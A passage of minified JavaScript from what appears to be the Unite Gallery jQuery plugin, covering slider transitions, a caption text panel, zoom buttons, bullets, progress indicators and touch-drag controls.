o=S.numCurrent;if(S.numCurrent=S.numNext,S.numNext=o,h.trigger(c.events.ITEM_CHANGED),n.objNextSlide.stop(!0),n.objCurrentSlide.stop(!0),1==t)n.objCurrentSlide.fadeTo(0,0),n.objNextSlide.fadeTo(0,1),c.placeNabourItems(),h.trigger(c.events.TRANSITION_END),!0!==i&&v.hide();else{if(n.objNextSlide.fadeTo(0,0),Y(n.objCurrentSlide,0,function(){c.placeNabourItems(),h.trigger(c.events.TRANSITION_END),!0!==i&&v.hide()}),1==v.isVisible())Y(v.getObject(),0);Y(n.objNextSlide,1)}}function V(){return i.children(".ug-slider-control")}function X(e){if(0==y.isTimePassed("sliderControlsToggle"))return!1;if(0==S.isControlsVisible)return!1;if(!e)e=!1;var t=V();!0===e?t.stop().fadeTo(0,0).hide():t.stop().fadeTo(E.slider_controls_appear_duration,0,function(){t.hide()}),S.isControlsVisible=!1}function Z(e){if(0==y.isTimePassed("sliderControlsToggle"))return!1;if(1==S.isControlsVisible)return!0;if(!e)e=!1;var t=V();!0===e?t.stop().show():(t.stop().show().fadeTo(0,0),t.fadeTo(E.slider_controls_appear_duration,1)),S.isControlsVisible=!0}function q(e){if(e==S.currentControlsMode)return!1;switch(e){case"image":_&&_.getElement().show();break;case"video":_&&_.getElement().hide();break;default:throw new Error("wrong controld mode: "+e)}S.currentControlsMode=e}function K(e,t,i){var n=p.getSelectedItem();c.setItem(n,!1,i);var r=n.index;b&&b.setActive(r),w&&0==S.isTextPanelSaparateHover&&D(),"image"==n.type?q("image"):q("video")}function J(e,t){p.selectItem(t)}function $(e){if(u&&0==u.isTapEventOccured(e))return!0;h.trigger(c.events.CLICK,e)}function ee(){var e=c.getCurrentSlide().hasClass("ug-slide-clickable"),t=c.getCurrentItem();if(e)return 0==E.slider_links_newpage?location.href=t.link:window.open(t.link,"_blank"),!0;0==E.slider_controls_always_on&&1==E.slider_controls_appear_ontap&&1==c.isCurrentSlideType("image")&&(0==S.isControlsVisible?Z():X(),w&&1==E.slider_textpanel_always_on&&c.isCurrentSlideType("image")&&c.isCurrentSlideImageFit()&&D())}function te(e){w&&c.isCurrentSlideType("image")&&0==c.isCurrentSlideImageFit()&&G()}function ie(){Z()}function ne(){X()}function re(e){var t=e.parent();c.startSlideAction(t)}function oe(){p.isPlayMode()&&p.pausePlaying(),h.trigger(c.events.ACTION_START)}function ae(){p.isPlayMode()&&p.continuePlaying(),h.trigger(c.events.ACTION_END)}function se(e,t,i){r.data("index")==t&&(objItem=p.getItem(t),k(r,objItem,!0)),o.data("index")==t&&(objItem=p.getItem(t),k(o,objItem,!0)),a.data("index")==t&&(objItem=p.getItem(t),k(a,objItem,!0))}function le(e,t){t=jQuery(t);var i=c.getSlideImage(t),n=ge(t),r=y.getElementSize(i);y.placeElement(n,"center","middle",r.left,r.top,i)}function ue(e){var t=ge(e);y.addClassOnHover(t),y.setButtonOnClick(t,re)}function de(e){switch(e){case 1:return r;case 2:return o;case 3:return a;default:throw new Error("wrong num: "+e)}}function _e(e){if(!e)e=c.getCurrentSlide();return e.children(".ug-slider-preloader")}function ge(e){return e.children(".ug-button-videoplay")}function ce(e){if(!e)e=c.getCurrentSlide();var t=e.data("index");return null==t?null:p.getItem(t)}this.switchSlideNums=function(e){switch(h.trigger(c.events.BEFORE_SWITCH_SLIDES),e){case"left":var t=S.numCurrent;S.numCurrent=S.numNext,S.numNext=S.numPrev,S.numPrev=t;break;case"right":t=S.numCurrent;S.numCurrent=S.numPrev,S.numPrev=S.numNext,S.numNext=t;break;default:throw new Error("wrong direction: "+e)}h.trigger(c.events.ITEM_CHANGED)},this.destroy=function(){h.off(c.events.AFTER_PUT_IMAGE),e.off(p.events.ITEM_IMAGE_UPDATED),e.off(p.events.ITEM_CHANGE),b&&jQuery(b).on(b.events.BULLET_CLICK),i.off("mouseenter"),i.off("mouseleave"),i.off("touchend"),i.off("click"),h.off(c.events.CLICK),d&&h.off(c.events.ZOOM_CHANGE),h.off(c.events.BEFORE_SWITCH_SLIDES),jQuery(v).off(v.events.SHOW),jQuery(v).off(v.events.HIDE),v.destroy(),i.off("mouseenter",".ug-item-wrapper img"),i.off("mouseleave",".ug-item-wrapper img")},this.________EXTERNAL_GENERAL___________=function(){},this.init=function(e,t,i){P(e,t,i)},this.getSlideImage=function(e){if(!e)e=c.getCurrentSlide();return e.find(".ug-item-wrapper img")},this.setHtml=function(e){C(e)},this.run=function(){x()},this.isInnerInPlace=function(){var e=c.getSlidesReference();return-y.getElementSize(e.objCurrentSlide).left==y.getElementSize(n).left},this.isAnimating=function(){return n.is(":animated")},this.isSlideCurrent=function(e){var t=e.data("slidenum");return S.numCurrent==t},this.isSlideHasItem=function(e){var t=e.data("index");return null!=t},this.getObjImagePadding=function(){return{padding_top:E.slider_image_padding_top,padding_bottom:E.slider_image_padding_bottom,padding_left:E.slider_image_padding_left,padding_right:E.slider_image_padding_right}},this.getSlidesReference=function(){return{objPrevSlide:de(S.numPrev),objNextSlide:de(S.numNext),objCurrentSlide:de(S.numCurrent)}},this.getCurrentSlide=function(){return c.getSlidesReference().objCurrentSlide},this.getCurrentItemIndex=function(){var e=c.getSlidesReference().objCurrentSlide.data("index");return null==e&&(e=-1),e},this.getCurrentItem=function(){var e=c.getCurrentItemIndex();return-1==e?null:p.getItem(e)},this.getSlideType=function(e){return null==e&&(e=c.getCurrentSlide()),e.data("type")},this.isMouseInsideSlideImage=function(e){var t=c.getSlideImage(),i=y.getMousePosition(e);void 0===i.pageX&&(i=u.getLastMousePos());var n=y.getMouseElementPoint(i,t),r=y.getElementSize(t);return isMouseInside=y.isPointInsideElement(n,r),isMouseInside},this.isCurrentSlideType=function(e){return c.getSlideType()==e},this.isCurrentSlideLoadingImage=function(){return!0===c.getCurrentSlide().data("isLoading")},this.setItem=function(e,t,i){var n=c.getSlidesReference(),r=n.objCurrentSlide.data("index"),o=e.index;if(o==r)return!0;if(null==r)R(n.objCurrentSlide,e),c.placeNabourItems();else{var a="left";p.getNumItems();"next"==i?a="left":"prev"==i||r>o?a="right":r>o&&(a="right"),B(a,e,t)}},this.placeNabourItems=function(){var e=c.getSlidesReference(),t=e.objCurrentSlide.data("index"),i=p.getPrevItem(t),n=p.getNextItem(t);R(e.objNextSlide,n),R(e.objPrevSlide,i),O()},this.________EXTERNAL_API___________=function(){},this.stopSlideAction=function(e,t){e||(e=c.getCurrentSlide()),!0===t?v.pause():v.hide()},this.startSlideAction=function(e){e||(e=c.getCurrentSlide());var t=ce(e);if("image"==t.type)return!0;switch(1==E.slider_video_constantsize&&F(),W(),v.show(),t.type){case"youtube":v.playYoutube(t.videoid,!0,t.video_start);break;case"vimeo":v.playVimeo(t.videoid);break;case"html5video":v.playHtml5Video(t.videoogv,t.videowebm,t.videomp4,t.urlImage);break;case"soundcloud":v.playSoundCloud(t.trackid);break;case"wistia":v.playWistia(t.videoid)}},this.getScaleMode=function(e){if(!e)e=c.getCurrentSlide();return"image"!=c.getSlideType(e)?E.slider_scale_mode_media:E.slider_scale_mode==E.slider_scale_mode_fullscreen?E.slider_scale_mode:1==p.isFullScreen()?E.slider_scale_mode_fullscreen:E.slider_scale_mode},this.getObjects=function(){return{g_objSlider:i,g_objInner:n,g_options:E,g_objZoomSlider:d}},this.getObjZoom=function(){return d},this.getOptions=function(){return E},this.getElement=function(){return i},this.getVideoObject=function(){return v},this.isCurrentSlideImageFit=function(){var e=c.getCurrentSlide();c.getSlideType(e);!function(e,t){null==t&&(t=c.getCurrentSlide());var i=c.getSlideType(t);if(i!=e)throw new Error("Wrong slide type: "+i+", should be: "+e)}("image",e);var t=c.getSlideImage(e);return 0!=t.length&&y.isImageFitParent(t)},this.isCurrentImageInPlace=function(){var e=c.getSlideImage();if(0==e.length)return!1;var t=c.getScaleMode(),i=c.getObjImagePadding(),n=ce(),r=e.parent(),o=y.getImageInsideParentData(r,n.imageWidth,n.imageHeight,t,i),a=y.getElementSize(e),s=!1;return o.imageWidth==a.width&&(s=!0),s},this.isSlideActionActive=function(){return v.isVisible()},this.isSwiping=function(){return!!u&&u.isTouchActive()},this.isPreloading=function(){return!!_e().is(":visible")},this.setOptions=function(e){g&&(e=y.convertCustomPrefixOptions(e,g,"slider")),E=jQuery.extend(E,e)},this.setSize=function(e,t){if(e<0||t<0)return!0;var s={};s.width=e+"px",s.height=t+"px",i.css(s);var l={};l.height=t+"px",l.top="0px",l.left="0px",n.css(l);var u={};u.height=t+"px",u.width=e+"px",r.css(u),o.css(u),a.css(u);var d=e-E.slider_item_padding_left-E.slider_item_padding_right,_=t-E.slider_item_padding_top-E.slider_item_padding_bottom,g={};if(g.width=d+"px",g.height=_+"px",g.top=E.slider_item_padding_top+"px",g.left=E.slider_item_padding_left+"px",i.find(".ug-item-wrapper").css(g),w&&w.setSizeByParent(),M(),z(r),z(o),z(a),O(),"image"!=c.getSlideType()&&1==E.slider_video_constantsize)F();else{var h=e-E.slider_video_padding_left-E.slider_video_padding_right,p=t-E.slider_video_padding_top-E.slider_video_padding_bottom;v.setSize(h,p)}W()},this.refreshSlideItems=function(){if(1==c.isAnimating())return!0;z(r),z(o),z(a),O()},this.isMouseOver=function(){return i.ismouseover()},this.setPosition=function(e,t){y.placeElement(i,e,t)},this.zoomIn=function(){if(!d)return!0;d.zoomIn()},this.zoomOut=function(){if(!d)return!0;d.zoomOut()},this.zoomBack=function(){if(!d)return!0;d.zoomBack()}}function UGTextPanel(){var e,t,i,n,r,o,a,s=this,l=new UGFunctions,u="",d={textpanel_align:"bottom",textpanel_margin:0,textpanel_text_valign:"middle",textpanel_padding_top:10,textpanel_padding_bottom:10,textpanel_height:null,textpanel_padding_title_description:5,textpanel_padding_right:11,textpanel_padding_left:11,textpanel_fade_duration:200,textpanel_enable_title:!0,textpanel_enable_description:!0,textpanel_title_as_link:!1,textpanel_title_link_newtab:!0,textpanel_enable_bg:!0,textpanel_bg_color:"#000000",textpanel_bg_opacity:.4,textpanel_title_color:null,textpanel_title_font_family:null,textpanel_title_text_align:null,textpanel_title_font_size:null,textpanel_title_bold:null,textpanel_css_title:{},textpanel_desc_color:null,textpanel_desc_font_family:null,textpanel_desc_text_align:null,textpanel_desc_font_size:null,textpanel_desc_bold:null,textpanel_css_description:{},textpanel_desc_style_as_title:!1,textpanel_bg_css:{}},_={isFirstTime:!0,setInternalHeight:!0,lastTitleBottom:0,lastDescHeight:0};function g(t,a){if(!a)a=d.textpanel_padding_top;var s=a;if(i){var u=s;if(l.placeElement(i,0,u),1==i.is(":visible")){(s=l.getElementSize(i).bottom)>0&&(_.lastTitleBottom=s)}else{s=20;_.lastTitleBottom>0&&(s=_.lastTitleBottom)}}var g="";if(n&&(g=jQuery.trim(n.text())),""!=g){var c=s;if(i&&(c+=d.textpanel_padding_title_description),l.placeElement(n,0,c),1==jQuery(n).is(":visible")){var h=l.getElementSize(n);s=h.bottom,h.height>0&&(_.lastDescHeight=h.height)}else{var p=16;_.lastDescHeight>0&&(p=_.lastDescHeight),s=c+p}}d.textpanel_height||1!=_.setInternalHeight||function(t,i){if(!i)var i=!1;if(1==i){if(r){var n=r.height();t>n&&r.height(t)}var a={height:t+"px"};e.add(o).animate(a,d.textpanel_fade_duration)}else r&&r.height(t),e.add(o).height(t)}(s+d.textpanel_padding_bottom,t)}function c(){var e=0;if(i&&(e+=i.outerHeight()),n){var t="";n&&(t=jQuery.trim(n.text())),""!=t&&(i&&(e+=d.textpanel_padding_title_description),e+=n.outerHeight())}return e}function h(){if(1==d.textpanel_enable_bg){(r=e.children(".ug-textpanel-bg")).fadeTo(0,d.textpanel_bg_opacity);var t={"background-color":d.textpanel_bg_color};t=jQuery.extend(t,d.textpanel_bg_css),r.css(t)}if(1==d.textpanel_enable_title){i=o.children(".ug-textpanel-title");var a={};null!==d.textpanel_title_color&&(a.color=d.textpanel_title_color),null!==d.textpanel_title_font_family&&(a["font-family"]=d.textpanel_title_font_family),null!==d.textpanel_title_text_align&&(a["text-align"]=d.textpanel_title_text_align),null!==d.textpanel_title_font_size&&(a["font-size"]=d.textpanel_title_font_size+"px"),null!==d.textpanel_title_bold&&(!0===d.textpanel_title_bold?a["font-weight"]="bold":a["font-weight"]="normal"),d.textpanel_css_title&&(a=jQuery.extend(a,d.textpanel_css_title)),i.css(a)}if(1==d.textpanel_enable_description){n=o.children(".ug-textpanel-description");var s={};null!==d.textpanel_desc_color&&(s.color=d.textpanel_desc_color),null!==d.textpanel_desc_font_family&&(s["font-family"]=d.textpanel_desc_font_family),null!==d.textpanel_desc_text_align&&(s["text-align"]=d.textpanel_desc_text_align),null!==d.textpanel_desc_font_size&&(s["font-size"]=d.textpanel_desc_font_size+"px"),null!==d.textpanel_desc_bold&&(!0===d.textpanel_desc_bold?s["font-weight"]="bold":s["font-weight"]="normal"),d.textpanel_css_title&&(s=jQuery.extend(s,d.textpanel_css_description)),n.css(s)}}function p(){var e=a.getSelectedItem();s.setText(e.title,e.description,e.link)}this.positionElements=function(e){if(!d.textpanel_height||"top"==d.textpanel_text_valign)return g(e),!1;switch(d.textpanel_text_valign){default:case"top":g(!1);break;case"bottom":t=c(),g(!1,o.height()-t-d.textpanel_padding_bottom);break;case"center":case"middle":!function(){var e=c();g(!1,(o.height()-e)/2)}()}var t},this.init=function(e,t,i){if(a=e,i&&(u=i,t=l.convertCustomPrefixOptions(t,u,"textpanel")),t&&(d=jQuery.extend(d,t)),0==d.textpanel_enable_title&&0==d.textpanel_enable_description)throw new Error("Textpanel Error: The title or description must be enabled");d.textpanel_height&&d.textpanel_height<0&&(d.textpanel_height=null),1==d.textpanel_desc_style_as_title&&(d.textpanel_desc_color||(d.textpanel_desc_color=d.textpanel_title_color),d.textpanel_desc_bold||(d.textpanel_desc_bold=d.textpanel_title_bold),d.textpanel_desc_font_family||(d.textpanel_desc_font_family=d.textpanel_title_font_family),d.textpanel_desc_font_size||(d.textpanel_desc_font_size=d.textpanel_title_font_size),d.textpanel_desc_text_align||(d.textpanel_desc_text_align=d.textpanel_title_text_align))},this.appendHTML=function(i,n){t=i;var r="<div class='ug-textpanel"+(n=n?" "+n:"")+"'>";1==d.textpanel_enable_bg&&(r+="<div class='ug-textpanel-bg"+n+"'></div>"),r+="<div class='ug-textpanel-textwrapper"+n+"'>",1==d.textpanel_enable_title&&(r+="<div class='ug-textpanel-title"+n+"'></div>"),1==d.textpanel_enable_description&&(r+="<div class='ug-textpanel-description"+n+"'></div>"),r+="</div></div>",i.append(r),e=i.children(".ug-textpanel"),o=e.children(".ug-textpanel-textwrapper"),h()},this.destroy=function(){jQuery(a).off(a.events.ITEM_CHANGE)},this.run=function(){s.setSizeByParent(),jQuery(a).on(a.events.ITEM_CHANGE,p)},this.setPanelSize=function(t,a){if(_.setInternalHeight=!0,a)_.setInternalHeight=!1;else a=80;d.textpanel_height&&(a=d.textpanel_height),e.width(t),e.height(a),r&&(r.width(t),r.height(a));var u=t-d.textpanel_padding_left-d.textpanel_padding_right,g=d.textpanel_padding_left;l.setElementSizeAndPosition(o,g,0,u,a),i&&i.width(u),n&&n.width(u),0==_.isFirstTime&&s.positionElements(!1)},this.setSizeByParent=function(){var e=l.getElementSize(t);s.setPanelSize(e.width)},this.setTextPlain=function(e,t,r){if(1==d.textpanel_title_as_link&&e&&r){var o="";1==d.textpanel_title_link_newtab&&(o+=' target="blank"'),e='<a class="ug-textpanel-link" href="'+r+'" '+o+">"+e+"</a>"}i&&i.html(e),n&&n.html(t)},this.setText=function(e,t,i){1==_.isFirstTime?(s.setTextPlain(e,t,i),_.isFirstTime=!1,s.positionElements(!1)):o.stop().fadeTo(d.textpanel_fade_duration,0,function(){s.setTextPlain(e,t,i),s.positionElements(!0),jQuery(this).fadeTo(d.textpanel_fade_duration,1)})},this.positionPanel=function(t,i){var n={};if(null!=t)n.top=t,n.bottom="auto";else switch(d.textpanel_align){case"top":n.top=d.textpanel_margin+"px";break;case"bottom":n.top="auto",n.bottom=d.textpanel_margin+"px";break;case"middle":n.top=l.getElementRelativePos(e,"middle",d.textpanel_margin)}null!=i&&(n.left=i),e.css(n)},this.setOptions=function(e){u&&(e=l.convertCustomPrefixOptions(e,u,"textpanel")),d=jQuery.extend(d,e)},this.getElement=function(){return e},this.getSize=function(){return l.getElementSize(e)},this.refresh=function(e,t,i,n){h(),i?s.setPanelSize(i,n):s.setSizeByParent(),s.positionElements(!1),!0!==t&&s.positionPanel(),!0===e&&s.show()},this.hide=function(){e.hide()},this.show=function(){e.show()},this.getOptions=function(){return d},this.getOption=function(e){return 0==d.hasOwnProperty(e)?null:d[e]}}function UGZoomButtonsPanel(){var e,t,i,n,r=new UGSlider,o=new UGFunctions,a={slider_zoompanel_skin:""};function s(e){return!e||!!e.hasClass("ug-zoompanel-button-disabled")}function l(e){e&&e.addClass("ug-zoompanel-button-disabled")}function u(e){e&&e.removeClass("ug-zoompanel-button-disabled")}function d(){if(0==r.isCurrentSlideType("image"))return!0;1==r.isCurrentSlideImageFit()?0==s(i)&&(l(i),l(n)):1==s(i)&&(u(i),u(n))}this.init=function(e,t){r=e,t&&(a=jQuery.extend(a,t))},this.appendHTML=function(r){r;var o="<div class='ug-slider-control ug-zoompanel ug-skin-"+a.slider_zoompanel_skin+"'>";o+="<div class='ug-zoompanel-button ug-zoompanel-plus'></div>",o+="<div class='ug-zoompanel-button ug-zoompanel-minus ug-zoompanel-button-disabled'></div>",o+="<div class='ug-zoompanel-button ug-zoompanel-return ug-zoompanel-button-disabled'></div>",o+="</div>",r.append(o),e=r.children(".ug-zoompanel"),t=e.children(".ug-zoompanel-plus"),i=e.children(".ug-zoompanel-minus"),n=e.children(".ug-zoompanel-return")},this.setObjects=function(e,r,o){t=e,n=o,(i=r)&&i.addClass("ug-zoompanel-button-disabled"),n&&n.addClass("ug-zoompanel-button-disabled")},this.getElement=function(){return e},this.initEvents=function(){o.addClassOnHover(t,"ug-button-hover"),o.addClassOnHover(i,"ug-button-hover"),o.addClassOnHover(n,"ug-button-hover"),o.setButtonOnClick(t,function(){if(1==s(t))return!0;r.zoomIn()}),o.setButtonOnClick(i,function(){if(1==s(i))return!0;r.zoomOut()}),o.setButtonOnClick(n,function(){if(1==s(n))return!0;r.zoomBack()}),jQuery(r).on(r.events.ZOOM_CHANGE,d),jQuery(r).on(r.events.ITEM_CHANGED,d)}}function UGBullets(){var e,t,i=this,n=0,r=new UniteGalleryMain,o=new UGFunctions,a={isInited:!1},s={bullets_skin:"",bullets_addclass:"",bullets_space_between:-1};function l(){var i="",r="";-1!=s.bullets_space_between&&(r=" style='margin-left:"+s.bullets_space_between+"px'");for(var o=0;o<n;o++)i+=0==o?"<div class='ug-bullet'></div>":"<div class='ug-bullet'"+r+"></div>";if(e.html(i),!t){var a=e.find(".ug-bullet:first-child");a.length&&(t=a.width())}}function u(e){if(1==i.isActive(e))return!0;var t=e.index();jQuery(i).trigger(i.events.BULLET_CLICK,t)}function d(){var t=e.children(".ug-bullet");o.setButtonOnClick(t,u),t.on("mousedown mouseup",function(e){return!1})}function _(e){if(e<0||e>=n)throw new Error("wrong bullet index: "+e)}function g(){if(1==a.isInited)return!0;throw new Error("The bullets are not inited!")}this.events={BULLET_CLICK:"bullet_click"},this.init=function(e,t,i){r=e,n=i||r.getNumItems(),a.isInited=!0,""==(s=jQuery.extend(s,t)).bullets_skin&&(s.bullets_skin=s.gallery_skin)},this.getBulletsWidth=function(){return 0==n?0:t?n*t+(n-1)*s.bullets_space_between:0},this.appendHTML=function(t){t,g();var i="";""!=s.bullets_addclass&&(i=" "+s.bullets_addclass);var n="<div class='ug-slider-control ug-bullets ug-skin-"+s.bullets_skin+i+"'>";e=jQuery(n+="</div>"),t.append(e),l(),d()},this.updateNumBullets=function(e){n=e,l(),d()},this.getElement=function(){return e},this.setActive=function(t){g(),_(t);var i=e.children(".ug-bullet");i.removeClass("ug-bullet-active"),jQuery(i[t]).addClass("ug-bullet-active"),t},this.isActive=function(t){if(_(t),"number"!=typeof t)var i=t;else i=e.children(".ug-bullet")[t];return!!i.hasClass("ug-bullet-active")},this.getNumBullets=function(){return n}}function UGProgressBar(){var e,t,i=this,n=0,r=new UGFunctions,o={slider_progressbar_color:"#ffffff",slider_progressbar_opacity:.6,slider_progressbar_line_width:5};this.put=function(i,n){n&&(o=jQuery.extend(o,n)),i.append("<div class='ug-progress-bar'><div class='ug-progress-bar-inner'></div></div>"),e=i.children(".ug-progress-bar"),(t=e.children(".ug-progress-bar-inner")).css("background-color",o.slider_progressbar_color),e.height(o.slider_progressbar_line_width),t.height(o.slider_progressbar_line_width),t.width("0%");var r=o.slider_progressbar_opacity,a=t[0];a.style.opacity=r,a.style.filter="alpha(opacity="+100*r+")"},this.putHidden=function(t,n){i.put(t,n),e.hide()},this.getElement=function(){return e},this.setSize=function(n){e.width(n),t.width(n),i.draw()},this.setPosition=function(t,i,n,o){r.placeElement(e,t,i,n,o)},this.draw=function(){var e=100*n;t.width(e+"%")},this.setProgress=function(e){n=r.normalizePercent(e),i.draw()},this.getType=function(){return"bar"}}function UGProgressPie(){var e,t=this,i=!1,n=new UGFunctions,r={slider_progresspie_type_fill:!1,slider_progresspie_color1:"#B5B5B5",slider_progresspie_color2:"#E5E5E5",slider_progresspie_stroke_width:6,slider_progresspie_width:30,slider_progresspie_height:30};function o(t){if(!t)t=0;var n=Math.min(r.slider_progresspie_width,r.slider_progresspie_height)/2,o=e[0].getContext("2d");0==i&&(i=!0,o.rotate(1.5*Math.PI),o.translate(-2*n,0)),o.clearRect(0,0,r.slider_progresspie_width,r.slider_progresspie_height);var a=r.slider_progresspie_width/2,s=r.slider_progresspie_height/2,l=0,u=t*Math.PI*2;if(1==r.slider_progresspie_type_fill)o.beginPath(),o.moveTo(a,s),o.arc(a,s,n,l,u),o.lineTo(a,s),o.fillStyle=r.slider_progresspie_color1,o.fill(),o.closePath();else{o.globalCompositeOperation="source-over",o.beginPath(),o.moveTo(a,s),o.arc(a,s,n,l,u),o.lineTo(a,s),o.fillStyle=r.slider_progresspie_color1,o.fill(),o.closePath(),o.globalCompositeOperation="destination-out";var d=n-r.slider_progresspie_stroke_width;o.beginPath(),o.moveTo(a,s),o.arc(a,s,d,l,u),o.lineTo(a,s),o.fillStyle=r.slider_progresspie_color1,o.fill(),o.closePath()}1==r.slider_progresspie_type_fill&&(l=u,u=2*Math.PI,o.beginPath(),o.arc(a,s,n,l,u),o.lineTo(a,s),o.fillStyle=r.slider_progresspie_color2,o.fill(),o.closePath())}this.put=function(t,i){i&&(r=jQuery.extend(r,i)),t.append("<canvas class='ug-canvas-pie' width='"+r.slider_progresspie_width+"' height='"+r.slider_progresspie_height+"'></canvas>"),e=t.children(".ug-canvas-pie")},this.putHidden=function(i,n){t.put(i,n),o(.1),e.hide()},this.getElement=function(){return e},this.setPosition=function(t,i){n.placeElement(e,t,i)},this.getSize=function(){return{width:r.slider_progresspie_width,height:r.slider_progresspie_height}},this.setProgress=function(e){e=n.normalizePercent(e),e,o(e)},this.getType=function(){return"pie"}}function UGTouchSliderControl(){var e,t,i,n=new UGSlider,r=new UGFunctions,o={slider_transition_continuedrag_speed:250,slider_transition_continuedrag_easing:"linear",slider_transition_return_speed:300,slider_transition_return_easing:"easeInOutQuad"},a={touch_active:!1,startMouseX:0,startMouseY:0,lastMouseX:0,lastMouseY:0,startPosx:0,startTime:0,isInitDataValid:!1,slides:null,lastNumTouches:0,isDragging:!1,storedEventID:"touchSlider",videoStartX:0,isDragVideo:!1,videoObject:null};function s(e){if(!e)e=n.getSlidesReference();return-r.getElementSize(e.objCurrentSlide).left-r.getElementSize(t).left}function l(e){if(1==n.isInnerInPlace())return!1;if(i.trigger(n.events.BEFORE_RETURN),!e)e=n.getSlidesReference();var s=-r.getElementSize(e.objCurrentSlide).left;t.animate({left:s+"px"},{duration:o.slider_transition_return_speed,easing:o.slider_transition_continuedrag_easing,queue:!1,progress:function(e,i,n){if(1==a.isDragVideo){var o=r.getElementSize(t).left-s,l=a.videoStartX+o;a.videoObject.css("left",l)}},complete:function(){i.trigger(n.events.AFTER_RETURN)}})}function u(){var e=n.getSlidesReference(),u=s(e);if(0==u)return!1;var d=u>0?"left":"right",_=!1;switch(d){case"right":if(n.isSlideHasItem(e.objPrevSlide))var g=-r.getElementSize(e.objPrevSlide).left;else _=!0;break;case"left":if(n.isSlideHasItem(e.objNextSlide))g=-r.getElementSize(e.objNextSlide).left;else _=!0}1==_?l(e):t.stop().animate({left:g+"px"},{duration:o.slider_transition_continuedrag_speed,easing:o.slider_transition_continuedrag_easing,queue:!1,progress:function(){if(1==a.isDragVideo){var e=r.getElementSize(t).left-a.startPosx,i=a.videoStartX+e;a.videoObject.css("left",i)}},always:function(){!function(e){n.getVideoObject().hide(),n.switchSlideNums(e),n.placeNabourItems()}(d),i.trigger(n.events.AFTER_DRAG_CHANGE)}})}function d(e){var i=r.getMousePosition(e);a.startMouseX=i.pageX,a.startMouseY=i.pageY,a.lastMouseX=a.startMouseX,a.lastMouseY=a.startMouseY,a.startTime=jQuery.now();var n=r.getArrTouches(e);a.startArrTouches=r.getArrTouchPositions(n);var o=r.getElementSize(t);a.startPosx=o.left,a.isInitDataValid=!0,a.isDragVideo=!1,r.storeEventData(e,a.storedEventID)}function _(e){a.touch_active=!1}function g(e,t){a.touch_active=!0,d(t)}function c(e){return e.preventDefault(),a.isDragging=!1,1==n.isAnimating()&&t.stop(!0,!0),r.getArrTouches(e).length>1?(1==a.touch_active&&_(),!0):1==a.touch_active||void g(0,e)}function h(s){if(0==a.touch_active)return!0;if(0==s.buttons)return _(),u(),!0;r.updateStoredEventData(s,a.storedEventID),s.preventDefault();var l=r.getMousePosition(s);a.lastMouseX=l.pageX,a.lastMouseY=l.pageY;var g=null;1==o.slider_vertical_scroll_ondrag&&(g=r.handleScrollTop(a.storedEventID)),"vert"!==g&&function(r){var o=a.lastMouseX-a.startMouseX;if(0==o)return!0;var s=o<0?"left":"right",l=n.getObjZoom();if(l){if(1==l.isPanEnabled(r,s))return a.isInitDataValid=!1,!0;if(0==a.isInitDataValid)return d(r),!0}var u=a.startPosx+o;o>0&&u>0?u/=3:o<0&&u+t.width()<e.width()&&(u=a.startPosx+o/3);if(0==a.isDragging&&(a.isDragging=!0,i.trigger(n.events.START_DRAG)),t.css("left",u+"px"),1==a.isDragVideo){var _=u-a.startPosx,g=a.videoStartX+_;a.videoObject.css("left",g)}}(s)}function p(e){var t=r.getArrTouches(e).length;if(1==n.isInnerInPlace()&&0==a.touch_active&&0==t)return!0;if(0==t&&1==a.touch_active){_();var i=!1;0==r.wasVerticalScroll(a.storedEventID)&&(i=function(){var e=n.getSlidesReference(),t=s(e),i=Math.round(3*e.objCurrentSlide.width()/8);if(Math.abs(t)>=i)return!0;var r=Math.abs(a.lastMouseX-a.startMouseX);return Math.abs(a.lastMouseY-a.startMouseY),!(r<20)&&jQuery.now()-a.startTime<500}()),1==i?u():l()}else 1==t&&0==a.touch_active&&g(0,e)}this.isTapEventOccured=function(e){var t=r.getArrTouches(e).length;if(0!=t||0!=a.lastNumTouches)return a.lastNumTouches=t,!1;a.lastNumTouches=t;s(n.getSlidesReference());var i=Math.abs(a.lastMouseX-a.startMouseX),o=Math.abs(a.lastMouseY-a.startMouseY),l=jQuery.now()-a.startTime;return i<20&&o<50&&l<500},this.init=function(r,a){n=r,i=jQuery(n),g_objects=r.getObjects(),e=g_objects.g_objSlider,t=g_objects.g_objInner,o=jQuery.extend(o,a),e.bind("mousedown touchstart",c),jQuery("body").bind("mousemove touchmove",h),jQuery(window).add("body").bind("mouseup touchend",p)},this.getLastMousePos=function(){return{pageX:a.lastMouseX,pageY:a.lastMouseY}},this.isTouchActive=function(){return a.touch_active}}function UGZoomSliderControl(){var e,t,i=new UGSlider,n=new UGFunctions,r={slider_zoom_step:1.2,slider_zoom_max_ratio:6,slider_zoom_return_pan_duration:400,slider_zoom_return_pan_easing:"easeOutCubic"},o={isPanActive:!1,startMouseX:0,startMouseY:0,lastMouseX:0,lastMouseY:0,startImageX:0,startImageY:0,panXActive:!1,panYActive:!1,objImage:null,objImageSize:null,objParent:null,objParentSize:null,objSlide:null,storeImageLastTime:0,isZoomActive:!1,startDistance:0,startMiddlePoint:null,imageOrientPoint:null,objFitImageSize:null,isZoomedOnce:!1};function a(n,a){i=n,t=jQuery(i),g_objects=n.getObjects(),e=g_objects.g_objSlider,g_objects.g_objInner,r=jQuery.extend(r,a),e.on("mousewheel",b),e.bind("mousedown touchstart",p),jQuery("body").bind("mousemove touchmove",f),jQuery(window).add("body").bind("mouseup touchend",m),t.bind(i.events.BEFORE_RETURN,function(){h()}),t.bind(i.events.ITEM_CHANGED,function(){o.isZoomedOnce=!1}),t.bind(i.events.ZOOM_CHANGE,function(){o.isZoomedOnce=!0})}function s(){var e=i.getScaleMode();return"down"!=e&&(e="fit"),e}function l(){if((r=jQuery.now())-o.storeImageLastTime<20)return!1;var e=i.getSlidesReference();if(o.objSlide=e.objCurrentSlide,o.objImage=e.objCurrentSlide.find("img"),0==o.objImage.length)return!1;o.objImageSize=n.getElementSize(o.objImage),o.objParent=o.objImage.parent(),o.objParentSize=n.getElementSize(o.objParent);var t=s();objPadding=i.getObjImagePadding(),o.objFitImageSize=n.getImageInsideParentDataByImage(o.objImage,t,objPadding);var r=jQuery.now();return o.storeImageLastTime=r,!0}function u(e,o){var a=i.getSlidesReference().objCurrentSlide.find("img"),l=s();t.trigger(i.events.ZOOM_START);var u=!0,d=i.getObjImagePadding();if("back"==e){var _=n.getImageOriginalSize(a);n.scaleImageFitParent(a,_.width,_.height,l,d)}else{var 